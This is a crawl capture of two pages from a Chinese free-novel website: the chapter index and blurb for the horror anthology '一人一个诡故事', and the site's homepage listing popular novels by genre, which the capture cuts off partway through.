

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyan.org/CccE.html
body_size: 6085
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>一人一个诡故事更新至64章最新章节_在线免费阅读 _赤炎小说网 </title><meta name="keywords" content="一人一个诡故事更新至64章最新章节_在线免费阅读" /><meta name="description" content="ISBN: 9787540450694" /><meta name="mobile-agent" content="format=xhtml; url=https://m.chiyan.org/CccE.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="赤炎小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.chiyan.org/CccE.html" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:read_url" content="https://chiyan.org/CccE.html"/><meta property="og:novel:book_name" content="一人一个诡故事"/><meta property="og:novel:latest_chapter_name" content="第 64 节 一人一个诡故事"/><meta property="og:novel:category" content="恐怖小说"/><meta property="og:novel:author" content="藤萍+大袖遮天/等"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://chiyan.org/CccE.html"/><meta property="og:novel:latest_chapter_url" content="https://chiyan.org/CccE/64.html"/><meta property="og:novel:update_time" content="2017-11-30"/><meta property="og:description" content="ISBN:9787540450694"/><meta property="og:novel:status" content="已完结"/><meta property="og:title" content="一人一个诡故事"/><meta property="og:image" content="//img.chiyan.org/uppic/t/gGE.jpg?sm"/><script>var TWMO='big5',DIR='/',CDNV='318',CAD=0,ADN='od',TWPC='hk',FORM_HASH='6e7f12adg9iney',COOKIE_PRE='8b9',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',CDN='https://23.224.199.82:64567/xcdn9/',TJN='tj',xCoverList=[],TJ='J518b9',DOMA='chiyan.org',APP_NAME='赤炎小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.chiyan.org/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赤炎小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赤炎小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/6176_1.html">免费玄幻</a></li><li><a href="/list/2484_1.html">免费同人</a></li><li><a href="/list/6170_1.html">免费青春</a></li><li><a href="/list/3413_1.html">免费恐怖</a></li><li><a href="/list/9870_1.html">免费BL</a></li><li><a href="/list/8228_1.html">免费仙侠</a></li><li><a href="/list/1956_1.html">免费小说</a></li><li><a href="/list/rank_1.html">排行小说</a></li><li><a href="/list/finish_1.html">完结小说</a></li><li><a href="/list/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.chiyan.org/CccE.html" title="一人一个诡故事">手机阅读《一人一个诡故事》</a></div><a href="/">赤炎小说网</a> &gt; <a href="/list/1956_1.html">免费小说</a> &gt; <a href="/CccE.html">一人一个诡故事</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.chiyan.org/uppic/t/gGE.jpg?sm" author="藤萍+大袖遮天/等" alt="一人一个诡故事" /><span class="b"></span></div><div id="info"><h1>一人一个诡故事</h1><p>作者：<a href="/xieshou/qda7ef29a4a5eea1ze692le7a4a5eb2dOqe4a7qeE.html" target="_blank">藤萍+大袖遮天/等</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="CccE4" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="CccE4" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/xiashu/CccE.html">TXT下载</a></p><p>更新时间：2017-11-30 00:59:27&nbsp;[共64章] <p>最新：<a href="/CccE/64.html" title="">第 64 节</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto">出版社: 湖南文艺出版社<br /> ISBN: 9787540450694<br /> 出版时间：<br /> 内容简介<br /> 城市里流传着一个神秘的“怪谈协会”，据说创始人是个爱好灵异事件的亿万富翁，他在每年农历七月十五这一天会举行一次新会员入会仪式，新入会者将会获得五十万人民币的会员费。但是他们吸收会员的方式非常奇怪，需要参加他们举办方的灵异故事比赛，并获得前三名方可入会！《城市都市报》的记者方达文为了摸清这个协会的内幕，深入调查，然而真相是他万万没有想到的！究竟这个诡谲的协会隐藏了什么天大的秘密？不到最后一刻，永无真相！<br /> 编辑推荐<br /> “惊魂六计系列”单本普遍畅销五万册以上，有的甚至超过十万册以上，是悬疑恐怖小说中的典范！<br /> 两岸三地一线悬疑推理作家首次命题创作！超豪华的作者阵容，超经典的故事情节，最扑朔迷离的真相，一次让你High个够！<br /> 荟萃两岸三地一线悬疑恐怖作家经典作品。<br /> 作者简介<br /> 藤萍、羊羽、夜先生等都是两岸三地一线悬疑恐怖作家，都曾出版过相关不俗的畅销书，如《夜间刑事档案》《无名尸镇》《血夜爱上猫》，代表着华人悬疑推理圈最高水准！<br /> 目录<br /> 第一个故事 噬魂 <br /> 第二个故事 无名尸镇 <br /> 第三个故事 游戏 <br /> 第四个故事 盗运 <br /> 第五个故事 霉在心里的秘密 <br /> 第六个故事 形影不离 <br /> 第七个故事 夜行<br /> 第八个故事 殊途 <br /> 第九个故事 暖床 <br /> 第十个故事 孽缘 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/oFwI.html" target="_blank" title="重生三岁绑定钱多多系统">重生三岁绑定钱多多系统</a><a href="/showdetail/5Z7ncxP.html" title="休息屋设计" target="_blank">休息屋设计</a> (隐婚小说) 、 <a href="/opja.html" target="_blank" title="我真的就是个后勤[星际]">我真的就是个后勤[星际]</a> (强者回归) 、 <a href="/ZAT.html" target="_blank" title="情迷兽王：杠上狂野BOSS">情迷兽王：杠上狂野BOSS</a> (宠物小说) 、 <a href="/634743315.html" target="_blank" title="靠近美女上司：权色官途">靠近美女上司：权色官途</a><a href="/showdetail/jOOMUzK.html" title="人间脏有没有地狱脏" target="_blank">人间脏有没有地狱脏</a> (婚恋小说) 、 <a href="/CVb4.html" target="_blank" title="我是女主哥哥的小心肝[穿书]">我是女主哥哥的小心肝[穿书]</a> (青梅竹马) 、 <a href="/H3x4.html" target="_blank" title="若华的小时空直播间">若华的小时空直播间</a><a href="/showdetail/xnb5Fx9.html" title="草丫丫品牌" target="_blank">草丫丫品牌</a> (重生小说) 、 <a href="/ua1h.html" target="_blank" title="重生之我有超级医疗系统">重生之我有超级医疗系统</a><a href="/showdetail/7ee2T3v.html" title="小吃!" target="_blank">小吃!</a> (老师小说) 、 <a href="/1HvW.html" target="_blank" title="众神皆是脑残粉">众神皆是脑残粉</a> (现代耽美) 、 <a href="/ahTG.html" target="_blank" title="公主驾到请绕道！">公主驾到请绕道！</a> (浪漫小说) 、 <a href="/11zH.html" target="_blank" title="六零杂货铺">六零杂货铺</a> (家长里短) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《一人一个诡故事》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/CccE/64.html">分章 64</a></dd><dd><a href="/CccE/63.html">分章 63</a></dd><dd><a href="/CccE/62.html">分章 62</a></dd><dd><a href="/CccE/61.html">分章 61</a></dd><dd><a href="/CccE/60.html">分章 60</a></dd><dd><a href="/CccE/59.html">分章 59</a></dd><dd><a href="/CccE/58.html">分章 58</a></dd><dd><a href="/CccE/57.html">分章 57</a></dd><dd><a href="/CccE/56.html">分章 56</a></dd><dd><a href="/CccE/55.html">分章 55</a></dd><dd><a href="/CccE/54.html">分章 54</a></dd><dd><a href="/CccE/53.html">分章 53</a></dd><dd><a href="/CccE/52.html">分章 52</a></dd><dd><a href="/CccE/51.html">分章 51</a></dd><dd><a href="/CccE/50.html">分章 50</a></dd><dd><a href="/CccE/49.html">分章 49</a></dd><dd><a href="/CccE/48.html">分章 48</a></dd><dd><a href="/CccE/47.html">分章 47</a></dd><dd><a href="/CccE/46.html">分章 46</a></dd><dd><a href="/CccE/45.html">分章 45</a></dd><dt>《一人一个诡故事》 正文 </dt><dd><a href="/CccE/1.html">分章 1</a></dd><dd><a href="/CccE/2.html">分章 2</a></dd><dd><a href="/CccE/3.html">分章 3</a></dd><dd><a href="/CccE/4.html">分章 4</a></dd><dd><a href="/CccE/5.html">分章 5</a></dd><dd><a href="/CccE/6.html">分章 6</a></dd><dd><a href="/CccE/7.html">分章 7</a></dd><dd><a href="/CccE/8.html">分章 8</a></dd><dd><a href="/CccE/9.html">分章 9</a></dd><dd><a href="/CccE/10.html">分章 10</a></dd><dd><a href="/CccE/11.html">分章 11</a></dd><dd><a href="/CccE/12.html">分章 12</a></dd><dd><a href="/CccE/13.html">分章 13</a></dd><dd><a href="/CccE/14.html">分章 14</a></dd><dd><a href="/CccE/15.html">分章 15</a></dd><dd><a href="/CccE/16.html">分章 16</a></dd><dd><a href="/CccE/17.html">分章 17</a></dd><dd><a href="/CccE/18.html">分章 18</a></dd><dd><a href="/CccE/19.html">分章 19</a></dd><dd><a href="/CccE/20.html">分章 20</a></dd><dd><a href="/CccE/21.html">分章 21</a></dd><dd><a href="/CccE/22.html">分章 22</a></dd><dd><a href="/CccE/23.html">分章 23</a></dd><dd><a href="/CccE/24.html">分章 24</a></dd><dd><a href="/CccE/25.html">分章 25</a></dd><dd><a href="/CccE/26.html">分章 26</a></dd><dd><a href="/CccE/27.html">分章 27</a></dd><dd><a href="/CccE/28.html">分章 28</a></dd><dd><a href="/CccE/29.html">分章 29</a></dd><dd><a href="/CccE/30.html">分章 30</a></dd><dd><a href="/CccE/31.html">分章 31</a></dd><dd><a href="/CccE/32.html">分章 32</a></dd><dd><a href="/CccE/33.html">分章 33</a></dd><dd><a href="/CccE/34.html">分章 34</a></dd><dd><a href="/CccE/35.html">分章 35</a></dd><dd><a href="/CccE/36.html">分章 36</a></dd><dd><a href="/CccE/37.html">分章 37</a></dd><dd><a href="/CccE/38.html">分章 38</a></dd><dd><a href="/CccE/39.html">分章 39</a></dd><dd><a href="/CccE/40.html">分章 40</a></dd><dd><a href="/CccE/41.html">分章 41</a></dd><dd><a href="/CccE/42.html">分章 42</a></dd><dd><a href="/CccE/43.html">分章 43</a></dd><dd><a href="/CccE/44.html">分章 44</a></dd><dd><a href="/CccE/45.html">分章 45</a></dd><dd><a href="/CccE/46.html">分章 46</a></dd><dd><a href="/CccE/47.html">分章 47</a></dd><dd><a href="/CccE/48.html">分章 48</a></dd><dd><a href="/CccE/49.html">分章 49</a></dd><dd><a href="/CccE/50.html">分章 50</a></dd><dd><a href="/CccE/51.html">分章 51</a></dd><dd><a href="/CccE/52.html">分章 52</a></dd><dd><a href="/CccE/53.html">分章 53</a></dd><dd><a href="/CccE/54.html">分章 54</a></dd><dd><a href="/CccE/55.html">分章 55</a></dd><dd><a href="/CccE/56.html">分章 56</a></dd><dd><a href="/CccE/57.html">分章 57</a></dd><dd><a href="/CccE/58.html">分章 58</a></dd><dd><a href="/CccE/59.html">分章 59</a></dd><dd><a href="/CccE/60.html">分章 60</a></dd><dd><a href="/CccE/61.html">分章 61</a></dd><dd><a href="/CccE/62.html">分章 62</a></dd><dd><a href="/CccE/63.html">分章 63</a></dd><dd><a href="/CccE/64.html">分章 64</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/CccE/mulu_1.html">首页</a><a href="/CccE/mulu_1.html">上一页</a><b>1</b><a href="/CccE/mulu_1.html">下一页</a><a href="/CccE/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/cFkC.html" target="_blank" title="重生之哑巴贤妻不可负">重生之哑巴贤妻不可负</a>、 <a href="/showdetail/jOOMUmw.html" title="杀遍江湖中的天地十三荒" target="_blank">杀遍江湖中的天地十三荒</a>、 <a href="/1gNA.html" target="_blank" title="重生彪悍军嫂来袭">重生彪悍军嫂来袭</a>、 <a href="/showdetail/Vjj2uJo.html" title="公公洗儿媳妇内裤好吗" target="_blank">公公洗儿媳妇内裤好吗</a>、 <a href="/cXxf.html" target="_blank" title="他肚子里有前任叔叔的崽">他肚子里有前任叔叔的崽</a>、 <a href="/AhWw.html" target="_blank" title="O装B后他揣了豪门老男人的崽">O装B后他揣了豪门老男人的崽</a>、 <a href="/AQFN.html" target="_blank" title="天惹，被学姐扶贫了">天惹，被学姐扶贫了</a>、 <a href="/1TG5.html" target="_blank" title="强爱/平淡是福（修改版）">强爱/平淡是福（修改版）</a>、 <a href="/cZl5.html" target="_blank" title="联姻后我成了大佬的白月光">联姻后我成了大佬的白月光</a>、 <a href="/HIxW.html" target="_blank" title="我家哥哥都是大佬">我家哥哥都是大佬</a>、 <a href="/1364255081.html" target="_blank" title="四合院之走出泥潭">四合院之走出泥潭</a>、 <a href="/H51.html" target="_blank" title="市长夫人（政要夫人）">市长夫人（政要夫人）</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 《一人一个诡故事》是作者：<A href="/xieshou/qda7ef29a4a5eea1ze692le7a4a5eb2dOqe4a7qeE.html">藤萍+大袖遮天/等</a>其中一部优秀的都市小说小说，网友转载到本站（chiyan.org）只是为了宣传，让更多读者欣赏。</p><p>⑵ 赤炎小说网提示：如发现《一人一个诡故事》章节缺少/重复/欠更/内容违规/错误，可联系站点。 </p><p>⑶ 如果您发现有小说<b>一人一个诡故事</b>最新章节，而本站未能更新，请及时通知我们，您的热心是对我们最大的鼓励。 </p><p>⑷ 如果您发现一人一个诡故事内容有与法律抵触之处，请马上向本站举报，赤炎小说网需要您们的建议和支持！ </p></p><p>*. <a href="/CccE_1514482557.html">一人一个诡故事_精彩大结局_藤萍+大袖遮天/等 全集最新列表_桐杰安婷若桐</a>/<span class="gray">2018-01-29 01:30:19</span></p><p>*. <a href="/CccE_619090647.html">（惊悚、都市、探险）一人一个诡故事_精彩免费下载_藤萍+大袖遮天/等_无弹窗下载_桐杰安婷若桐</a>/<span class="gray">2017-06-09 13:29:27</span></p><p>*. <a href="/q/d553q7uwml4.html">一人一个诡故事_TXT下载 桐杰安婷若桐_精彩免费下载</a>/<span class="gray">2017-06-28 15:59:26</span></p><p>*. <a href="/q/gpp3a9hmna3.html">一人一个诡故事_全文阅读_藤萍+大袖遮天/等 全集最新列表_桐杰安婷若桐</a>/<span class="gray">2017-06-27 09:03:12</span></p><p>*. <a href="/q/7885z7hbnxj.html">一人一个诡故事_小说txt下载 桐杰安婷若桐_免费在线下载</a>/<span class="gray">2018-01-05 14:20:06</span></p><p><a href="/CccE/121.27.107.0.html" class="gray">121.27.107.0</a> / <a href="/CccE/36.142.6.176.html" class="gray">36.142.6.176</a> / <a href="/CccE/116.179.37.28.html" class="gray">116.179.37.28</a> / <a href="/CccE/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/CccE/17.246.23.84.html" class="gray">17.246.23.84</a> / <a href="/CccE/111.25.22.92.html" class="gray">111.25.22.92</a> / <a href="/CccE/115.201.73.236.html" class="gray">115.201.73.236</a> / <a href="/CccE/117.162.178.128.html" class="gray">117.162.178.128</a> / <a href="/CccE/106.8.137.44.html" class="gray">106.8.137.44</a> / <a href="/CccE/122.192.14.152.html" class="gray">122.192.14.152</a> / <a href="/CccE/220.173.252.140.html" class="gray">220.173.252.140</a> / <a href="/CccE/17.241.227.140.html" class="gray">17.241.227.140</a> / <a href="/CccE/111.225.148.36.html" class="gray">111.225.148.36</a> / <a href="/CccE/119.45.22.144.html" class="gray">119.45.22.144</a> / <a href="/CccE/17.241.75.152.html" class="gray">17.241.75.152</a> / <a href="/CccE/106.8.136.200.html" class="gray">106.8.136.200</a> / <a href="/CccE/221.11.40.228.html" class="gray">221.11.40.228</a> / <a href="/CccE/39.149.243.4.html" class="gray">39.149.243.4</a> / <a href="/CccE/124.117.1.248.html" class="gray">124.117.1.248</a> / <a href="/CccE/17.246.15.32.html" class="gray">17.246.15.32</a> / </p></div></div><script src="/click/CccE"></script><script src="/8gw/318.baiduj10m"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.chiyan.org/">赤炎小说网</a>(chiyan.org) All Rights Reserved. <a href="//hk.chiyan.org" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/xmail1ifKu.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:64567/xcdn9/js/_init.js?318"></script><script src="https://23.224.199.82:64567/xcdn9/www1/_common.js?318"></script><script use="18.324ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyan.org/?FROM=bjs&u=BJS
body_size: 8806
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>赤炎小说网-好看小说应有尽有</title><meta name="keywords" content="赤炎小说网,免费玄幻,免费同人,免费青春,免费恐怖,免费BL,免费仙侠,好看的小说" /><meta name="description" content="赤炎小说网(chiyan.org)：创立于2019年，提供免费玄幻、免费同人、免费青春、免费恐怖、免费BL、免费仙侠以及精彩小说在线阅读及下载。" /><meta name="mobile-agent" content="format=xhtml; url=https://m.chiyan.org/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="apple-mobile-web-app-title" content="赤炎小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.chiyan.org/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="format-detection" content="telephone=no" /><link rel="stylesheet" href="https://23.224.199.82:64567/xcdn9/css/_2e577816.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='big5',DIR='/',CDNV='318',CAD=0,ADN='od',TWPC='hk',FORM_HASH='f2594bb2g9inez',COOKIE_PRE='8b9',xCover=function(){xCoverList.push(event.target||event.srcElement)},MOD='',CDN='https://23.224.199.82:64567/xcdn9/',TJN='tj',xCoverList=[],TJ='J518b9',DOMA='chiyan.org',APP_NAME='赤炎小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.chiyan.org/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="赤炎小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">赤炎小说网</span><span class="slogan">热门小说免费在线阅读</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜书名，少字，不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/myhistory/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/list/6176_1.html">免费玄幻</a></li><li><a href="/list/2484_1.html">免费同人</a></li><li><a href="/list/6170_1.html">免费青春</a></li><li><a href="/list/3413_1.html">免费恐怖</a></li><li><a href="/list/9870_1.html">免费BL</a></li><li><a href="/list/8228_1.html">免费仙侠</a></li><li><a href="/list/1956_1.html">免费小说</a></li><li><a href="/list/rank_1.html">排行小说</a></li><li><a href="/list/finish_1.html">完结小说</a></li><li><a href="/list/1.html">小说分类</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/Puw.html" title=""><img data-lazy="//img.chiyan.org/typical/1962036493/549.jpg?sm" alt="算不出流年（原名“颜色”）" author="jas" src="/xloadWw.svg" /></a></div><dl><dt><span>jas</span><a href="/Puw.html" title="">算不出流年（原名“颜色”）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1841575787.html" title=""><img data-lazy="//img.chiyan.org/typical/1841575787/543.jpg?sm" alt="蜜汁娇妻：亿万男神宠上瘾宫北冥池小语" author="楚韵" src="/xloadWw.svg" /></a></div><dl><dt><span>楚韵</span><a href="/1841575787.html" title="">蜜汁娇妻：亿万男神宠上瘾宫北冥池小语</a></dt><dd>一夜迷醉，神秘富豪对她百般疼爱，少女的青涩华丽绽放。次日她才知道自己睡了全城最有权势的男人，她的顶头大boss宫北冥。本以...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Cuv.html" title=""><img data-lazy="//img.chiyan.org/uppic/A/NRiB.jpg?sm" alt="网游之帝国崛起中" author="吴牛喘月" src="/xloadWw.svg" /></a></div><dl><dt><span>吴牛喘月</span><a href="/Cuv.html" title="">网游之帝国崛起中</a></dt><dd>简介：以《帝国时代ii征服者》为蓝本，故事中的主角以中国文明为基础，白手起家，经营谋划，征伐兼并，逐步击败所有异族文明，直...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ocpI.html" title=""><img data-lazy="//img.chiyan.org/uppic/t/gmac.jpg?sm" alt="庶子无敌" author="上汤豆苗" src="/xloadWw.svg" /></a></div><dl><dt><span>上汤豆苗</span><a href="/ocpI.html" title="">庶子无敌</a></dt><dd>起点VIP完结 320.41万字 7.22万总推荐 文案： 天下三分，杀伐不断。 命运无常，天道难测。 一座已有衰败迹象...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/CzTV.html" title=""><img data-lazy="//img.chiyan.org/uppic/r/e2Y.jpg?sm" alt="八零女配洗白日常" author="梦廊雨" src="/xloadWw.svg" /></a></div><dl><dt><span>梦廊雨</span><a href="/CzTV.html" title="">八零女配洗白日常</a></dt><dd>晋江VIP完结 总书评数：8376 当前被收藏数：33751  营养液数：12656  文章积分：555,370,368 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/oFIl.html" title=""><img data-lazy="//img.chiyan.org/uppic/t/gHVQ.jpg?sm" alt="修罗场攻略指南" author="江一水" src="/xloadWw.svg" /></a></div><dl><dt><span>江一水</span><a href="/oFIl.html" title="">修罗场攻略指南</a></dt><dd>晋江VIP完结 总书评数：11276 当前被收藏数：15157 营养液数：19358 文章积分：427,391,264 文...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/NUHP.html" title="">摄政王</a></span><span class="s5">白衣若雪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/ANcz.html" title="">学霸的日本女友</a></span><span class="s5">转角吻猪</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/c6N5.html" title="">七零女配等离婚日常[穿书]</a></span><span class="s5">夏挽歌</span></li><li><span class="s1">情感</span><span class="s2"><a href="/HUZV.html" title="">请你原地投降[娱乐圈]</a></span><span class="s5">丧丧又浪浪</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/hc5E.html" title="">我老公是国家发的</a></span><span class="s5">堂堂海棠</span></li><li><span class="s1">百合</span><span class="s2"><a href="/oozA.html" title="">盛世双姝</a></span><span class="s5">木随风</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/oPI3.html" title="">疯心难救</a></span><span class="s5">海苔卷</span></li><li><span class="s1">百合</span><span class="s2"><a href="/AkCf.html" title="">弱A她只想活到最后</a></span><span class="s5">南藤有枝</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/rB6.html" title="">好莱坞巨星XX史[穿越]</a></span><span class="s5">雅寐</span></li><li><span class="s1">百合</span><span class="s2"><a href="/HIEB.html" title="">我的曦公主</a></span><span class="s5">淳于是只猪</span></li><li><span class="s1">都市</span><span class="s2"><a href="/cTAo.html" title="">巴掌印</a></span><span class="s5">甲虫花花</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Aph3.html" title="">你好，你睡得着吗</a></span><span class="s5">一枚纽扣</span></li><li><span class="s1">言情</span><span class="s2"><a href="/cHPk.html" title="">咬痕</a></span><span class="s5">曲小蛐</span></li><li><span class="s1">种田</span><span class="s2"><a href="/HFif.html" title="">糙猎户的公主兔</a></span><span class="s5">东方玉如意</span></li><li><span class="s1">百合</span><span class="s2"><a href="/Af9C.html" title="">葡萄美人潜伏期[娱乐圈]</a></span><span class="s5">文笃</span></li><li><span class="s1">悬疑</span><span class="s2"><a href="/HpAC.html" title="">极品掠夺系统</a></span><span class="s5">海里的羊</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>免费玄幻</h2><div class="top"><div class="image"><a href="/cB1W.html" target="_blank" title="斗罗大陆IV终极斗罗"><img data-lazy="//img.chiyan.org/uppic/q/doaM.jpg?sm" alt="斗罗大陆IV终极斗罗" author="唐家三少" /></a></div><dl><dt><a href="/cB1W.html" title="斗罗大陆IV终极斗罗">斗罗大陆IV终极斗罗</a></dt><dd>一万年后，冰化了。 斗罗联邦科考队在极北之地科考时发现了一个有着金银双色花纹的蛋，用仪器探察之后，发现里面居然有生命体征，...</dd></dl><div class="clear"></div></div><ul><li><a href="/1808428449.html" title="斗罗之开局攻略比比东">斗罗之开局攻略比比东</a>/澄陌宇</li><li><a href="/1615238447.html" title="重生野性时代">重生野性时代</a>/王梓钧</li><li><a href="/o33F.html" title="反派BOSS的职业修养[快穿]">反派BOSS的职业修养[快穿]</a>/thaty</li><li><a href="/ouqV.html" title="甜言蜜语征服猫妖实录">甜言蜜语征服猫妖实录</a>/朝沙</li><li><a href="/HmlF.html" title="被灵异博物馆展品爱上后">被灵异博物馆展品爱上后</a>/水森森</li><li><a href="/366148963.html" title="开局签到荒古圣体">开局签到荒古圣体</a>/J神</li><li><a href="/hcbC.html" title="呸！这个Alpha有毒">呸！这个Alpha有毒</a>/玉案青</li><li><a href="/NBa.html" title="吞噬苍穹（全集精校版）">吞噬苍穹（全集精校版）</a>/虾米XL</li><li><a href="/oUH3.html" title="拒绝退婚后，我被玄学大佬缠上了">拒绝退婚后，我被玄学大佬缠上了</a>/云云云未</li><li><a href="/1ha9.html" title="太古神王">太古神王</a>/净无痕</li></ul></div><div class="content"><h2>免费同人</h2><div class="top"><div class="image"><a href="/Nh1g.html" target="_blank" title="（神雕同人）切莫辜负好韶光"><img data-lazy="//img.chiyan.org/uppic/o/bNT.jpg?sm" alt="（神雕同人）切莫辜负好韶光" author="犹如琉璃" /></a></div><dl><dt><a href="/Nh1g.html" title="（神雕同人）切莫辜负好韶光">（神雕同人）切莫辜负好韶光</a></dt><dd>晋江VIP完结 总下载数：41 总点击数：321669总书评数：971 当前被收藏数： 2411 文章积分： 17,836...</dd></dl><div class="clear"></div></div><ul><li><a href="/HHhK.html" title="（黑子的篮球同人）后宫之王">（黑子的篮球同人）后宫之王</a>/迪斯熊</li><li><a href="/HWKb.html" title="（家教同人）黑兔子">（家教同人）黑兔子</a>/墨色焰火</li><li><a href="/cECu.html" title="赢了男主之后[快穿]">赢了男主之后[快穿]</a>/一席先生</li><li><a href="/hWQ9.html" title="（BL/火影同人）[佐鸣]即便痛，也不放手">（BL/火影同人）[佐鸣]即便痛，也不放手</a>/兔兔与龙</li><li><a href="/HHXF.html" title="（吸血鬼骑士同人）“零” 这被诅咒的名字！">（吸血鬼骑士同人）“零” 这被诅咒的名字！</a>/不弱一世</li><li><a href="/cC4C.html" title="卢宝贝在线嚣张">卢宝贝在线嚣张</a>/白云朵</li><li><a href="/rGT.html" title="当雍正穿成乾隆">当雍正穿成乾隆</a>/绯缺落</li><li><a href="/6Nvf.html" title="（综漫同人）白川少年认为打排球的狐狸惹不起">（综漫同人）白川少年认为打排球的狐狸惹不起</a>/梦想身高两米</li><li><a href="/hPaz.html" title="（BL/火影同人）[四代火影]麒麟">（BL/火影同人）[四代火影]麒麟</a>/冥界河畔</li><li><a 